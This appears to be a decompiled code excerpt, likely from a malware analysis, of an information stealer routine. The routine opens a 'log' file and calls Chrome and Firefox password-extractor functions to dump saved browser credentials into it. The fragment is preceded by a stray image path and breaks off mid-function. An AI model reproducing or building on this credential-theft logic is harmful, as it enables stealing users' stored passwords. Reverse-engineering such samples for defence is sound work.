 v7 = 1;
strcpy((char *)&v8, "log");
v3 = 0;
v4 = (WCHAR *)RtlAllocateHeapWrap(520);
if ( functionss.GetCurrentDirectoryW(260, v4) && functionss.SetCurrentDirectoryW((LPCWSTR)a3) )
{
v5 = functionss.CreateFileA(&v8, 0x40000000, 2, 0, 4, 0, 0);
v3 = (int)v5;
if ( !v5 || v5 == (HANDLE)-1 )
{
v7 = 0;
}
else
{
functionss.SetFilePointer(v5, 0, 0, 2);
chromePasswordExtractor(a1, v3);
FireFoxPasswordExtractor(a2, v3);
}